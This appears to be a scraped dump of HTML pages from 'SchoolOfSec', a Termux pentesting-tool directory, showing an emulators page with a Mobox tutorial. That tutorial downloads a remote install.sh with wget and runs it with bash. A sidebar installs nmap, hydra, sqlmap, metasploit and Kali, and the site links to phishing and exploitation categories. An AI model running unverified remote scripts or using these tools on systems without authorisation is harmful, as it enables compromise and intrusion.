<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #fb923c"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: emulators.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Emulator Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-mobile-alt"></i>Emulators Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Emulators<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Run Windows apps, x86 binaries and VMs inside Termux</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Emulators tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#34d3991a;color:#34d399;border:1px solid #34d39940"><i class="fa fa-cube"></i> 1 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="emulator" style="background:rgba(52,211,153,.07);border:1px solid rgba(52,211,153,.2)"><div class="csh-icon">📱</div><div class="csh-info"><div class="csh-title">Emulators &amp; Compatibility Layers</div><div class="csh-desc">Run Windows apps, x86 binaries and virtual machines inside Termux</div></div><div class="csh-count" style="color:#34d399">1 Tool</div></div>
<div class="tools-list"><div class="tool-card tc-emulator" data-cat="emulator" data-name="mobox emulator">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#00182a)"><span class="tc-rank">#02</span>🎮</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Mobox Emulator</div><div class="tc-ver">Latest · Wine + Box86</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Emulator</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Runs Windows applications and x86 Linux binaries on Android via Termux using Box86/Box64 and Wine. Enables running Windows security tools and x86 Linux programs directly on your Android phone.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#mobox</span><span class="tc-tag">#wine</span><span class="tc-tag">#box86</span><span class="tc-tag">#windows</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Mobox Emulator','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install wget\nwget https://raw.githubusercontent.com/olegos2/mobox/main/install.sh\nbash install.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div></div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #34d399"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
